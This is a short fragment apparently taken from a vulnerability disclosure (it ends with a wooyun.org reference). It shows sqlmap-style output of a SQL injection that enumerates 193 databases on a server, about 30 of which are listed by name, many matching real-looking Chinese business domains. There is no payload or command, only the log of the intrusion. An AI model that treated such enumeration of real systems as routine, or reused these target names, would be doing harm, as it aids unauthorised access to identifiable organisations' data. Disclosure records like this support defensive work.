 [16:41:22] [INFO] fetching database names
[16:41:22] [INFO] the SQL query used returns
available databases [193]:
[*] #mysql50#corp~111
[*] 1115dami.com_easybook
[*] 150001
[*] aikeqi
[*] baimiguanjun.com_easybook
[*] baofengliangmi.com_3g
[*] baolianxiangmy.com_easybook
[*] bdkj
[*] beidahuanglvzhou
[*] beidouxingmiye
[*] bjthdfsm
[*] bjzl
[*] budaoweng
[*] changshengmiy_easybook
[*] changwang
[*] changyuandm.com_easybook
[*] changyuanmiye.com_easybook
[*] chinadami.com
[*] chmy_easybook
[*] chufengmy.com_easybook
[*] chunyingmiye.com_easybook
[*] corp
[*] dami88
[*] damixiehui
[*] dashengjiaxiao
[*] DataBase
[*] dbshop
[*] dbshopfuck
[*] dlmy.org##!
[*] dmfh2011
[*] dmxh
www.wooyun.org